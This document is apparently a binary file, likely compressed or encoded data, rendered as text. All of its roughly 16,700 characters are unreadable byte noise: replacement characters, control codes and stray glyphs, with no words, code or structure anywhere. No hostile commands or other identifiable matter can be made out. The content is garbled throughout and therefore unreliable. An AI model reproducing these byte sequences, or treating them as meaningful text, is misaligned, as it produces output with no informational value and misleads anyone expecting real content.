�4��X���R!z�#�-���.|�O�_ڈW׻1����=_�%�~�?�/ŭ{����C��>�-뢨���WF��0u��d%8Y��k�obz�7�E�(#�������k�g�݇ �7W�y �ғ)1���\��5�2�pPCf�(�5�!�D�<N�8����#�{�H����z�����w��Y~\Ng`����E�%t
.�#p��a8�\:
�Y���"W�D�B5� $�}�{%=����1�y�kٙ<_\N��p��J:(��v_JӼdqe����%�jN�6�m�����-p�N���Ag����ӮF�Rܬ�@��P�Q��=�Z�?���Y,ktPV�>��ō�2q�i�kh0:=UX�%m���dT�z&еN���F*�m��ZH�c���Ӏ��C2���uC�lg���s�������>��=��O&�5�����Uqf(�uR[�CiMu�諰f��W2�C�	?�Z�&��l��Q�T1%�=}�nH�k&�{����F��㏷5R/�㶛K�%��0w�^�{��=w���? ��PR@:�0#A~u��ܱ=\Vv
Oγ��Vq��;��ae0$|Y�JB�T�A�n6B�_L�v.|Փ�� _��|z(�L�l.�͞!�S�e��!�I�a8ʢ��3PV��u�QR;��q�?᪱�������3�!V�����8�6N�1�yҹ��h���Q<�P�`���l8�s�
q2��Ty(�i}]�=�^P3Ps�MR�n}ܽ�kV�F �&����ǐ�5���Y[�n�������}#+aR�c���L���q�N�Ɩ�$L���~�k)�|�/<���&�s#�c~�����-x���ؽG���Yy�� ��6�	�
2*a&�Fg[��8��As��G/Z�<����p�2���s�O5o�%����>�% ��B(a���N8a��T���A���
O�q0ػ��,[�8
��W U�j��B�F����8�\����L�
W<��<�8#(>�h>/llś�Q���<��_Q��
�w��\*I�2^ACu�;G��5�/nٌ����0Y%Q]jf���IsP[=����i��8�b �gz��/��F>x�LLB�c�ݴ�H*T�d���C_�A&��wܨ*�Kї&54cƻ�g����ͭ���ж�;�"�̓A0�Bi	EQ��x+��4��}̜BY��N|��;%h�5H�_Ƣ��h=�+^�/<{/��A�#x��'���q��Ⱥɤ�PYf�'��rt�d�3�T��H��ƛo݁�+������n��n4���bL����o
���q�3��4�L���T��X+dA��*��*I�Qq���o��+�5I��է�mO�6�2s#��'��O����=�o�t��L���#�"�2�ey��A!��Gι�O ʫӞ��V��G����w����T_�u�Z��>9�Y�y�gL�"CXc[�-�
m��X@}5V�~R5�i$�kc'�a������S����и&�'�\��2��\�Z4@g���/ނ4L�������}������ϑ=J��>�>�,��5��|g~L];�7U5��?u��^+0�h�Y��:YBc��$ﱞU�f3L�"U{��6���)j��|���Q�����D�0�)�ٴ�b��S����� IC�o�N+�%�ɧ��=��X�J2(��9�lw��&v(z�?���
�A?�����%ax}�,K2��F=9�5]��SIE92���s3����S�۬�-�6�{RsĴ��3�`�]�#[_đ���vs./�"qtPVk�NCH%�L���0�y���QX��)a��^<�p�-QZ����mw��
��q`�^�]�G0���`��7�r3��<�p��z7~��&������q7}�(~�_mx��>��&�/��8��P��\����x��e$O60�a�eJ�`q8���#���K4�ʻ�y�� �%�aX�c!�8Ik�Z!�9�^���3hͪ�C3���!Ãq���6;�<鐥"*)-��Q�X 
AWc�����H��@�/��*�� W����Ԭ�Fl�֎W�؉���RطjK�P�g8>��)��94�ib�oa�}�Q�[?q7J�ƹ��x=����x���7W�XgML��hc�v��Ħ���uc��eX��s��~���:B�g�DW:¶ы�a{e�D�ք:���2�DP�	�"�?Nj�^*�6�.h���5���}���εA{b����gl��t��`�
���30y��?�|Ly~�xƏ:�5~3����a�#\u.4u��k@�(v#4|>j'�����~�r�M_��i��/')X�|��i��+/��R�7q��)���e࡟�����(�<:�SWj��fhe�TS�r8<aTU���0��7�32W�l:�;�2-�x�!D:�8���W���7ads�Ax2�\�����m�ʳ�KS���O&q���o��1�~xB��Z=�|��;b��p�ͼ9�xh�W�Y6ŧ��谟�p1Q��Z���s���V��*�����ǑJ���"����@�?�4�#�.W�hW6����4~{S~��&���;��Fq�Oc��O������Ꮣ������Mq�]��x�a����Փ�U�K?������5NRĄ���G�ԛE�My�T��e�ե�J2�7�S_����i"` ��e�l4�Yq�󓯘�B��l�G�Msœ��?����Ӕ��4ew�i��s4����x
��T`)0���e�?�DA�9C�Z��'�
M�3���ML���j�6F��槵�an�>�sv$5Cpt2�v��k�UT&:f�[k���R>*z&����\،X�=�>�,���)/:�i-�r޵	ؼذغ݋M��J� �e��Q�%`�I[y�b%XI]����4b^�ˍ���x�c�V7�qlk��뀯��ғp �2��Aٰj���T/�>褏��(�=�Nxc��|�*�ݓg�Lm��d5����m8���=j�@o�~�4����κ�n�}$�>�m&��u
�U���Q��qp��aVV'�N���!��hF�R�TV;��[U��2ox�����c��\���(�
��.�^��F�� ο�7~��^;#ǖ���bFf��}8��\ze%F�w����&=�,��
��
?<�!��#ز�u45��G|�#�p�5����ot�Y�3��R7J��(fp'����Ҩ�P�X?z@Q�Z��^e)*>�C$�^E�<�nY�f��p_m7���1�p��ћl�-殦�@G���fهͶ��t���d"�����Y��̏���l�	�nm�1��F�{:�U��ԡ��]�8H�w� �Q�J!����I�SNA�T{��8L�D+����0Wr���xO�L�F��>W�(qOI�k'"A�>�2�h{Get�4�U�-�,J������:5rʣg6�)��-Ӷ���pI9l1FҞɢ)�6+ƴǰVn�i�K�T��ഩy��r��f�/?CUM��i{t}|���f;�$�z1|40��2N/U_!'=�@ʟYH�P3��,Uav��ё�É�x�/ּX����/Vc�k%x��0�X�y+^`�+Ab ���Ǌil�܉D_�j7�p':���������� '"�&ш'(�%���dd�В��|��:����,��s0Q���Ffe��jԵ٨P�j��t��.����LǕ�:��6"t�sԵs����'�xJ�C�?�B��B:�s^|����:%�vP��b2$��4�<�եO��ƺ�{Fk�TGC��A[RҬDQMɬ�{T���kz-�`����}�h|]�0�S��"6� ^;���W��I�(�u�Ĭ��ę�ê�e�zGh���g� ��9a�̅@��Re���5Vm���`;�*?���P"��%ꄢ�EQ�Rҹ�1���B��A�tml�*)��j���X1	O���dET'�kO���jZj.=�a��M��`T��Rc�*9��$���
�:s�6=�6���5���ﾯ_}�0\�Ѕ�uG���H+6Fm�Oj��
�d:F!usf����1�B�w�&t�ہ��&Dz�PV�������}c1q��Q_��.��n��s,_橈��/Xv��q��Ŝ�sn�:θ�K�{�'Q=z.R�3�p�9A�������z�R|ຩ���Z\|y=λ�g/c�b����k�/�ȇ����_n��{/��Ȓ"6���A��6	���@�A`��?(��wM���U�w>�rg���zG�ݞ�m<�qg��)�[~�����Q�@�Z�V�F^��M�� �����J��-��o��ml��h�m8��Q���^x"��Ľa��[4�jU:��˷}�"Xf��ɨgưxG��xظ�>\}�!J��6�.�Rs&�VF"q����1��h:A�о�P�$g c,�Q1N����{#��b��g�Acc�i�8�t�ɪ�����2���ֹ�\�̤p��q'#�� <	WV!XS�8�ե�O�mMoZ%#C=�ϡ�
e��<3=э�!���-���	��i�%��`�Pf�����I�G�ʭaAy��\f�Tȫ����.�uC�e"e5'�K��넋��G���Gt�����K�+�e",BA&���=� FY��DM�$���(����F�Ե����S�c�ݨ��#&5������e��(��rΌ �_$�lS��1��֋ґ[0d�&�����n�詻0f���Ҏ��;h �P]�o���'-ɯ� e
�t!�����i m�<g�1O���9
NuO�k���pW/�3�$M��hJ��a$pƒR��PM�����T[��b��y B�ּo<64��G&�z4���p���a�H����5a������æ-��:�V;-���9y̟W�����-Y�i�:�y�'Y���c�nlZ��	z^	�))ڐ�k�p�w^3�%M�7���$�����X�|Gy�g��W�WV��� �~*��!�\�d&fVq�e~g�9����f�q@Y69 �g�=#���xsU;6k��s���Mke��4" 	o_�QgyV

�w���V%��ݚ�Ok�����X����$��6K;	��G߬�*���(֬�b�jR]$;�	�a�Q^��W�ɨ��{�)�yX'��KP�:io=��+_�7E0����1o��&.)���;�k��bJ>򁧌�0v	��1��ſ�8��:�`���p���X����I�w���M�
�UT��e���r\�7&Na]0_!��SG�����1y�L:�lL\|&-\�	�`ʒ%�8k.j��0Ƣ�"��N,=�e&h�_ �[�¼��_T�gq�9�Xv~%�Y^�s����|�=��6�/�؈�O��^_iXS<(�*��Bxңj�i�r�rt�Kqߣ���%�������ț��%�M;��z�a��fV�Ma͆^��Њ��u��is����-�����V�dR���Ǵ�� ��wcۖl\Ӄ�W�`˺nlY߅�z�u]6�I���<b=R�%��dԛ�9l�Pv�}W�Ƙ*`��Gq|���Wa;�tq@g�k���S��P�j�b;d%�MWȠ1�I�v�)6�6>}�2,^r=Zb>��hZ�i(i���5���O&)uq�PT6��%M���Qh�pc��/��x�q�P�b49䉝XKRyO�Կ�x��;ƴ�2�B�9ΐ���c���X|�2��#��s�8t$ͬ��'�@�_R����%�}��ތ!�	IQ"����e��]2Sf�.��A��1M�짵���i����QdQxߵR6�2p^s��Ә?����{�nxܝ���%]t�Zj6;����i!=u���m��t��ͩ����F��������F��G٣�3D���ʀ��H�ia��A&:��u:�.8�}�x�49v(Ƽ�2S>ĪD�� e���|�#e8gY=�Z�ł�ҳ�X��gճ}����C)׼�l�C"ƴ�lӚ���^	�B��f��G?Q�xjq�R/-�a��
,`\��yCp���J�B����FB^�G�Xx&^V��NL���U���<x;W<�H[;�t��B����+s�N�g�!�*�\h-dM\ѵ�G�p�/��13��D���oq T�jAV�J-F�A�ކPX��iyd���L�Qzz�aYo���g������G�t�Ab&��jKO0/�AȈ:��B�@�I�n�)}'%��+m�SФ~�Kf�պR.'�SAqM�lV�l}��Oٝ.����b�σ.`�Xb�sوBYb&��l��

)x3��ŶB�f���)@�i�T�l�dD�S�#DkqW7��EY�q�:�L�
���8խx��|�|T��c͓��o�+V��ߑٹ�f _��w�v.����ޣ�Ì��ln�ј�� �U�%�iQ��ƍ�E��9��3�q�#���#��G��ȟ��!=���c�f����~sw�z�<p �>tz(�?=����?�p�C������pۣ��H;�z�?ڂ��ýw�q�]���?<�4�«�k�s���]��|C�;�F�����k���s�Ż~��+^B�<'��)̚�u�Q�{
��R�I�k�GFNb;��"ݍ��7;�w�����Sh�O�!0���p�K'"T:��D��Ǡ��ƴ���*�3߅�:�ܐ�Ac�U^	_���W5r�q��d
����sϢ2�E=��zk��nV�'e�a#���A���?�U)tfw@�Z0��wP`�y4�p����I��tJ�f3;K�(�a�3��u;yԗ=u��4��ʶ��
V^�rŰFv��G-�7����� Z��͋`�T���Py��,�UZQ"���}E뀑B��==����~4��s�,ej��ӳ()/3rK=.���3&r���Ƞ����������ʈβj�v��J�Y��u�Ȥ6"�\�ʊ�X~~���1Xp�p�%�˥T<�\��b���[Ԁ���q��a,9�K�.�ҥ8wie���J,;��-����!�.����r4%7��d�Es��o1�����<e0��1C���R�7 _���q�4|����Ƶ������|���L
Cj�k)�iphZ�P�ײY5IL��>s�_|_=>�����u��C������Ք{��iͤ����`��%�s�':92�a$s��l{W�=�՟��-�@SOG����Ó����e�ii���fEE��6S�S�`�9C�K��$!Փ�r�	��~��-��Ȭ�����=�'��z캯0bC'�NhĮ�X�f��mAȒ�f���C�F]m/Iya!�m���t���5ع��eq�(��K�Kfe��nh�̚f�?�\(*�)�<��=�R�ut��oO��i/0����Rc��d�4"�l=�Y�G D�߫��^?���.d_��2-��r���[ަ�M�`�Ǉ�F�����~!#0g���&ԵP�/TM���)��3I��Y�~p��u,�D׷�l���t�+�A�x��8֮e����T��2Z��)I���e�I���cZ�}M�T��S;Ժ3	��"�ߍ];�@�M��̅�0�L6�!��%�9ԅt���Q̿����Q�O�?k6��q�OB������nß�ƪ���H�~��N��r'֭��;�`��^ukV�+���<�F'�]ہ�׷������ʚ����m�`ņ(�����x~E/��b՚8V��k+���k'��k�y�8^Zu��܋V��gL�Fi����K<��a�Sc��ϣi�Vd��xi0�*���E�M@s�%`�N����,���L�����D�y6���V��F �#�S�-���<��,��t�-��UW�����j�z4C��6����3˫O^��]� ���|_Q �H�1�.*�<=1�9V!>���a8=Qd����QO����?�i�nT�_T; b�U(е�T �2a�b���0����l{��Ye��p�������%�.POG5��}Ӧ��U�8Ȼ$$�0^��%�B���+L1�>�U_i���X�q�޸��^3�JF�c���1?ڂ^{���b^L���\FZ��E��{2����M4��MJ��X~�r��t):;�p߽'�,ԛ�uˡӗ_R��T&p��u2ۯ�E4B�ȯ\0}ƭ�.A�-��B�ͺR�e.2�O-ƿ~j.��2�u�uw7�^+�6yC`>%�j�)k�_�p�bW\Y��/��e�K/��%ċ.*�T�+y]�s�{0|�6�|�'��Ґ<T��N`a�̝]�ٳ|����Cok;e$����[��
�o�fA���+�t����z:�4|=~D�0��-o��{����^��g��[O<O��Ű��8z xk�Mmz�RZK!���\��g���3�]�l��{������'���O�����?�2j|�QZQ�����o��[S��Q(���I�K�gK:0y��YV�ā�������C�Vi^��q�oˤ>$ͬ�n���)�������� ϐ���&D�!C������҄���bt`��5P�Nq8��тQ*B[�B�Q�%3񑞨��EE��!T�t���*�f#���[�B9
0��~v�e�9���¹y�MN�8o{>�Z�Z'mV�zHBE��'� �)$$��g���"�2أ0��?	!�z�!�>��
���P��X�N�2��y.��L���dJ��O�+4]�H��O���(Q��R���G":KM��y�e=��3�:e���i�P��{�ٻ;Vފ���������UK���g��+7.�y#�1������ ������g�"G��pd�M�	ȷ�D�i"MS��4�M���\���R���a���F�gz"����Xj:RYz�iZ��i����흆Xl&:����c:;gR8��޾���Ǡ7:}}�흎d�td�������H�`��p¡���� ��mfy����T�|O�gP��V��^ M�D(nVە����X-	���Pw�,	�TD���A�?*	rc�����2��i�);�hyl.Չ|�jZ]f��f���=*C��rӎ�Nt�	�I�� ��A��g<������VOV��*��[�b(��p��J���)d�t��zc'��F�[�����e|h3��fR�q�7	'���|j�Wa�������%Ù�y�w��;Y�W׷�(-�q��Ǹi�3��@���So�[����|�s�Ԍ���{2�4A[�S����]��R���� j�*ᧅ�O���W�;�x���7�8JJ��2nr��o]3�*"0���=�N��W���w!�����f�H���FLH�v6U���!�N����e�#D}ж��o����B�;�<�N ����L�F1e���0&R�I���)���A������2��'��Ǔ!�4�4�4صp�u����C�����������;���[�?��	r��N'2/��@Kt]SӀ��nԇ�� ���v<� v��^�z�.�����ܭ�^i�JW�/�Jf�e���ms�?�IU�V�JV����]�����1�$ʄļ>jG?3�6^JM�o���e��+��o�w��P	�;��P��v���ʼ���W�(�2Q��;A�Ux�?�sSGU�y`.
�S�����ۦjK�Mx4�ʄ�S�h�
h
�Nr;����~�l������A2������������$Pf���L���D"��DI�(DKaKe�����TNO��
�\�g
'�Q��,�G�S���ܷ�8��6fs>�ѻ���a^�N�d7�ӝ̡7�1]�6/��РT�%g�Đf�����]�ؓx��[дv5�Ҫ��*
�/��}�ƥg1����7qbc�x-�Uo��K��%����Bx�������i���K��K��v��/!&���;HsO��AfN|"B*�M͢�M�l_!%zJ�>5���7V�Q���hR}T�����A��C����0�!�w��ى����������y�(�O��0��G��(���s����'� �M�E�c0���w=ݽ�E3*K���4Ój�Qt�45B�n����3�}��Wq���{�c<>�p`�рb�6��}p������T��2��{��8yqr��'N��I�(w2�:��$l%�2c|���M���4�+C	�8��SŐd� ���3�a���8N���v����Q���ѡ`2+a���W_<-�ľ=Mؾ�83f����������ÑfNd:�=�c��e3c��2N}b����a�ɂ���gȿTWW0;��%i$ƈ)M�(��0¨��Aٚ��CG��N�P�,�z��Ţh�H�/F�u�j�x�o����B�W���g|Q�nbX1!i�ח��I���7?��7?8�_����I����
[�6��g?;Bl¯�������B.lW���:��)��=��%N%�����:d��o�����S�uYOy��A{4��=�8�h��H3��Fp E��i/�����`�Y+�ē���,z�ߒ���#8����8����/���^��|6G#ҹ�Z��	@�eAػr\,_�a1�a�@����β7�H�J�!��QF����c~~V��c���1+��)j? �|�-z4�FV�mZ&�-�6�1�X���$h�pԆ�599	��Ł
%�ᥢ���|�.�	Ux�7$�m~��G4�<�'�6F���'C�)C%b>���(���0!�M2��&F2�գ!#CF�>���A���y�I'N���| ���U2SbP���I�!�f�ɒ$y�I�z�À�XD�S��ӿ��x;S1���(�a�׬�a���Жṁ�B�}/)ZB%��� h �G��x+�<�6>�r���m����D-i��9~k;2� �)�T�4:4,&��	�ɭ<�V>�Ǔ���Bf2�o�)G^�ʒ:��Y����MayO��V�E?c�ěE]9&��iG���b0����
?[�\�ai�I[�P��b�ح1�,�s���òEC�|�G��ECq�Y�8gq%��,!�؏�8����q��0f���3Kq��8�\�t.Z:�8	�=����%�8{I�--ǲ�Kq��0�=���✥eX���E\\��`��l^���1�U��82��bkth��vu4�)B#

��� �F(CL��n�T�T�9D|y��xH��ò���uE2�<F����Ϡ!�����)�C�Ve�14$K9a��3%�S@m�ݖ��+Z�J���c��f���ѐ���B�(oWu��o��{�˴��V���cQq8Ҷ�2!�`0�*b֎�fdS�^�F�� ���Q[Qe�@�;�ꇇ��a�}�ǰ~����o�λ���o�^|�t��1���X���Lv���p�v'�N�i8d��S�x�/	<�H�=V�g�Z��/���'����ԓa����!<�t�֦���O��v�&P���&�������:ȇ/LOb�3KU���ѹ&H�R���2�ԣrqX�|(��d��i�}	���n����4����4F�a+�A�!Ȥ��!.����"��f��oD	R^$&o6�d����
b�dB�xm���@�{#Q��EP�Y�Í6���J�,�s:����g:q��Ѳ�O�D=lx�����9!�>�N�Z���V"�l@4Q�h����{k��	�z+��V #&*�����S����׬6UZ�V_+G*uQ�
�:�^Έ�!ؼ�o���<᫳f�q��J��F(�)���pk[�锌hl���7��9m�]Z�GeM�yTSgM̙Ô�J�B&���eJ�c53^/3!�lX�0_�,��P��"XC����#�i�����δˤĄ͚�-�>ɳ�eV��exke��'�iNG�GoRޏ�&c)�W�(:	��A��4�O�e�6�Kι�ss^/z��9��35���N��|۲+�S�O���Q����x��i���r-�S�bx�(Fů�먧R�ʿ�D'K�B���	)J��45/=��{"��0}��*p"�7I^$�z�U��;�lg/��1v��0O=ю#�z�K����I`j�@�҄4�[�k��,�a!s���u3�Kå���h�FG��]��I!��Fv�:���d*�J>���0o<�c���z)���Uز�E�z��1�R�����L/����Պ���m�=*Q�bT#�Ι���zL�2K��a�|�</�]��2��;?�eJxMc�0�0ΞGCa�<.,�R��9�i�24��&�0g^�ϨƜ3*1A9��K>���
a�;oQ)�T\N|�3�4vBX2�g�]/?����y�p����4�z�ql[�(z���/����1�x%�x7������fj���^-�W���gU?&F�A#���%��|ޅ�b��ע����Q������
JS��p��r/O��|�8�Dc��4�S�T�1̝1����}?���6�k���gi�DF�m�*��[���{ـ���4���y'q"�η���I��8���1b�>܍��6���
F�R����L�^��/a�^�W��V�M9.�5�Sh�e��`İV�����_c��]hm���>��K��]؈5�#س-I�7�]�fba��d���l&� ����ezyd�ӹYa�sS7۷z ������ƴsd�4T%ߵm��b�l��,��v�Jk0/y@3�t�.�K�\2M�h8�<�t���m}ux������lP��ʉS�'1j��_X���aF���q�-�ȩs�8qFL[��ѳ�}�+��Ѯ��rz�`��ݔ1�<�/�a�� .8�y�H��-ǈc1r�B���C�����s1n����4b�6llC$�L��3{g��
��ub�x7�>�
�#Ǳ}�4|�`�S�ܴ'@cÇ��>��D>�[��FaX���%թѰO��&�`�KKHi*Q%u4�8vą=�ؿ7���<<���ݕƱ]1ړ��}I���1��v�a��{i�Y�nӅoƠY��(����̘�W�l֮;��^J���jX;�t�5:�h�qz�댩q��g����D�ɆҨ�КL�:c��+q�����S�����R��h!]��!�UP��61<!����`�Y����]�y�������<=҃ �O�:Q@�����C���F2:J�ZFǆ�ѡ%鱰�4���e�3o[CD�J�:JH!�U?&�՘ST�y�]������~�%Ir��ks�P�в�_�u����đ�x2��I��[�I`s$X�("D��Y�����j����,��[28�rGTgB>k���1�;k	���=O�CMy������ y���0�C~��3�F��3���]��&���^d�:{� ��ފG��̤z���� �j�A�˼R�$Ý:FC�0ʼ}�Y-�kC*�'��2��o��ו�2ڃ�w�Г����~�%�T/Ҫ,�^���Yh�h:�)@��>�%>�xs��t3����c�d�}>�<�!y��a(qxE
ë�VCc�>ٟ��8�V%�P���IA���ux��u4��hn���C��f J��Q���=�MN�����`Xe���h,O]h�t��2��]Ce7�:��p����8�L�!��o�+��n~:̥$��CQG��
4u@l�H+�M�e�1ޓ�!����S��g��z��6�u]f�kn�N_x֬�g/biT��yh�K\(1/�_^F���	k�8�br-5��vG0i�h,��6^V�[7���	T�A��aI9����)�Y��jeb�3��(É��x��$��bH��4'a���q��}��5ڇơ2J�QR��	e���
��A�c�������`l��N\ueƏ��о�ظ�5S,M5<��g_G�`(֭�Î�|��kZ���5�*�+��C2�D��ϟࣴ���%�4H�3�!���8$C��\Dm�.�]�=r�|�Y(3��v�p���Y^M4:�J������o`ɬd����d��##hk�N
�є��/BK�5:N�ΫZNOQP�k�:)�IZ��0���N;��^�	眇IK.Ĭ�aĸ�f���m���t7uR.Pg13V�zJ34`\�̜��e �0������
�8��\|N_|f����Ft�L� �7u!�CY���Aӕq�����P�h"���c�ɪ'���j�8+7�S��ide�Aܑ���G׷�5�<:�j �����8[�M�ΫC-@���+� m~�� Q�E{�� 55$౔mF�����&��fP����O?��φb�V�67#�4B���gj!>�n��L�v�F��Z(Ш���?��'�0S�C2KYc�f�0�29V�>Υ=|��ɨ�U� �x�DW:@�D��C:ن\�ޤ���Z��ߗ5��C�Q�ɨɠ�tX��qP��\�4�h����w�[���N���p+J�J-�B!.�5���:T��K����㞛i�K*B���Q���L��v�KMRT�9�f`U��@݁�l�
jܮ��(c?�u5��Ѫ�Q=��#l����x�g����62)g�3�׶῾݉�_"/8E|G�,hN�G=��*��˛�R_�f��:
Ի�<4�(�v��8b��x(�ӌ5�(Cw�B�.��g'�3��m�������I#��`)�NA;[趎f�Y0������ع5�D2�@�yd1Ջ��J��Q�p�^rF�cc����׃�/���Az�~�\��^$��Q^Vox��
43�-�f��S;
Yi7�2��ȶ�{#(�|w�f).��ֻ?�o�a6Vy�6:,ǘ�sI5���М��-ȓ���0)��aC�ֈ<�<� �Za!�^8i
�� ��G>�A��"*ASSF��%�^���k����et��5��?F�L�Ib�ʽ�1��	�^:�\;��n����طc=u=�L�j�O ���mS	xi��j�RQ�|%�?����p�v"Hk���o�;�L�p�~�T��!�m����oFX6�p�+��6<��>���cfR�+��e�{8R��;����~r?�����{_��*��r���`�Kڳ!����@��P��8ч���4H��f\|�x�ǗJ1fd���c����֗A8�5�t*��Yk<d�=�9���ilh3K�B�͹���X�������=W��˯�2��>�(0�n��#�J�!C�G����hj� /�h ]O���8��n��K���#�ïn���r#A\t�|�����_����9��ǚ�Y2f �M��$��cJD�#:��6�E+�"��^��Ƭ�b���
�;Ё��aB�XD��@.�7iƧ>^���@őx�@��]��a��Q㗌�j/��xe`��yr��S�����E�}`���cض!IeM)Eݣ�%�'��p�c�3�7\P�F�w9�U�dd��=�����l+ن��|9|��?G�4凟NN��^�Ǣ3���� J�1�P�&���I��d�ځ��2e�	�\�Ѿ
�gUp�����l�z+�݃�.�⮟�E�����?���v������1o)�o/� ���j?i�<����E���y18*g��Hi�[�F�3Y�!&�*糰��t�6t����UtW8��:/D�0�T�ouOKrT�8��"��=4�-N����1?���4���^*f)��ۜ)RU)e����V��I
��e�����?�Q�1:&M:F��h��ʝ(��4CHaz�9O�bC�S��iK���J2_�M73UZ�b1��dC�ӑ^�Xrl�5$#+�3n�4]|T�yz�����_xR ���h���������?��ht,�,��;Je2F��ǘ�ѡs6jGA�_��
���Ĥ���4SH'4:��M	E	�_����^a�mվK��L��ctXSP^�z*JxG��(�X"�GR�A��FT2e,d*�4٦ɹ��Pr�"|���\%���mf̸����\X�h����m�"��f�o��k	��<,o��1�W���9bo���U�~�T�7�h*f�ζ�𚜨a]m� �2���><�4p����]���΀Z�-��W��b޼v��c0�� ���Sx��QF�Ӳ7�nߓ�ЅBSf�䰶�?o&f����^������K/�7��Σ���,IÍ�L=;i������iY����J3��c���������؆����sU��X}�ƣ���p<�l�F|����u�fV3$zi\�[I#z��1K.v��`D�����SZ������n�M{���'���'Ѳc��]�������=L[3�k���:dX&)�Խ�ص��z	h�W�����R�2>-K��f���׷c��s��Ꮋ[�~#O�a�6����*��B�+��(�O��ŗFV�����;�7���$>�o#���јػ���'qt��-�j4ET�0�N��ʉ洛4W~ս/�#ۚv)Y'�% 34AaT�P�����p.G]��1�N�:r�1r�$�iy��w���
O�#J0���ߏ��4K������_��?�"!)��p�D|�[|94�FG�s7��)�D����Y
\s6v�����r��F��u-�C㦝�S�oA��w�]�M/�l���D���qcP�L��L�1:��|�5��7��ş�<���X�u$��=8�G�����1s�X�`��q*�>Գ-T䣒�D����������g����%�F�$� �(��d�`���}��Δ�#�c(�%�K��_{ix�Է��̟�D�W#J���U߿��+e[U$_W���݋K.�ᮟ�F�p��n���{QFz���&0y��6�1S-�CW�րh���y����{�P]���5ZC�0��h"��fX81�Ǆl����x��<K/�Ř|	FǺ)ؽ��.A	�Q���R�2Y�5su�%H�&�"̨�^�)�"��a���V�.��P#ן�Դ׽[F�f{Y�j�b�AD�pP^��g���>��&�j��r��-p%�{�(�)0B�3�\����o9����E)f��]�vPJH�:�u�{�S{a��hބ�W@����M�A��zT������6蘾Š{&d�Q��[��F������@���-U��4̴l5=OQ��a�Μ�T]6E�ئ5�}����摸��.|��G��z�� �=���c�����{pp��ط�Nt��(Z>SO�0/��&���)�� ��'��nĘYm]���¡��Ȟ;�t�HěQ^E���v�Fg�e���L���K^�>ij�eڏ�C��#F����']E'E�ͳ4�,��$ԗa��`��#4f"�QH��@��4��Н�c�aȆ��0�|`<q��d�#�����70ޡ����[1��X��*���}�X%hV�0#2\Ȧ�����/V�`�l����&X�ݩr
��H�F�XI1Hdx�(�x�hd�c-z0��^�t��Q:�L�uͿa�@��a����fE|`?���zǢ�戯��y7	�,�UuHI���v �/�!��V�p��c�p�M��W�`�nm�N��֥�R��ѪwJ}��J��)����s��2Tv�1:b>��E4Z�Uo�Ǻ-�9�4\��'K�զ�'�;��uQ�t0��!O��'`�h,J�پ��K����&Q�8z[6���^}�>�g������{�������MēO�o���/r4iy��H���&��s4��m+W�
�Aş����5���+|Ny_���lU�e�-\^���x�Ǟ�;	�H�b�~�ټP�J�tvi��6(biX�G�Q� ̦�<7s���*:� &�I0�b���i�x��T��*��<�*]&Gf������Ua��jl=؀���c��1ؾg$�������E�֮��(�V�R~�M8�t::�q��(<4{��ƾC����8>GO�����ع˃��>dST[���N�$	y���[h�L�^bd4ٌ���֭J�484l���c�$�/�9������(>7��Ǽ�B����<3H_���s��n��0߰�jbY����'�1G��;�L���y��'q,�C9����S��Nz�,*�Ɋ���ϗ��̘KA���X���W�"UJي��,���a΂J��i�J�*��fa�$�Z���{ȥt�d�~3i�!�?�iX>�w�ȸp��WM.��D�U��0G�`O�k�nr�aR%��b�Bx3�C�`/�H!���-F�L��8�>�N�kW�b�:^�Q�>�����fĚ)�w�;��x���"�ҟ�a$<͞|�.y���m
0z��F�x_tvե��3�6^���l�2}�|�M1]_zZX�J��9��Y������R�tt��Ee����E��}55�4��-�Q�t��d�B(*GT^PY��F������d�ze3r�v)��߃#����Gp��0���W�r��h{k3����6oF�7������|}c=Y}���hI�;��;@/ ���0fL�"Loh�+�c�_���͛�~���f�UU�5��ǟ9��v�!BV�����xT��'����`�x`��gp���(��Kb8�5u�\�(�ɤԲpm�'�F5qIc#��G�|[��}����~��>��k����8֬��M��5)��&�W̑�����z�{M��ՋUk#xcC���ƪ��x}C�%�~B|Ak�LY&��4;���2��y�S{�6k��פ�&��j7�$_�N\�tV0Ool�1oQ�Z� ��.�j��6d�Ʀ8^{c|Ǝ����G�^���V�Ks�䠨�m �|m�Пڝ&�j�7B�[�ϒ�J�Kg9H���y�|�ˑS&��_�*FL�����S��q����Wm��WT1�T���^̞����R�ɴ��~b�HiZ�f�	3_~z��t =�]�*Ǆ�!��4m�M�st��(�l��+�[��JQ���v@��3�S˲�I�_(@!�C)�OS�'a��h�±#�p��aT�5��K.Ď�.��j3�"�Y�D��2"de�{���ph�������8
C�4bѲki��a��nl���f�kS#[%(Eؖz�\hjrcyqݚN�]��1����>NL��䏷�ǰfC
k7��i�9!N�}<��U\sڋ�f���_��[_x��f���4��� m�Q��W2�ҍ�_�֤��b��g҈�o/��CQ���6���Τ` (���}?�΀���b�>Yt�u�T��Z�P�%������,9��RL7��R��]�������Tr^�@�����5} �'�]dT�ʒ&��{×�_ډ�����
:�	��ΖNt0�|3�Lmg�HW�P����`Pg?/]K@���Q"�"J�&�Y��$Fa�<�Ey:�#>LY&N�Ci&B�FI���M�I�<�pIT�$�d�򩏍��5F�͉�C_�9�'��	Zm��N�a�.ƒTޮ�7h��yKr��J�D�)<}$V����Y�#	c7ŋ�M��0Y�7�k3������vE��o����é�L�ʨ�Y'U˘F���sd�HZB�FA��@"�i��g�R�v�q2���D6N����H0� :�׏�њhص�R�|�*CkB��� �J�Q�lS�s84�F݀YV��]�{�X�*2V9����2M�u�u�w��:�'*�`�w���ov��1�����(��O�e�;�e�)?���Q&�cp����kyk�\3��aE}��)��(~��6N��0xO�M�{��o�ĩ�qxWi�[.��C/6��k��:�4!/=��8��Mt����V���5h{i5�V�B��&OjG� θ��'��8i�»h<��z�!��K�yr��s�:Y��]�h�*G��-;"hnI2�AqT��W�&3�a3tb���O`6�=h=���(��5m� �V���_顶��<�Jt�8��)������q�������Ӎ��+�=w������9����p
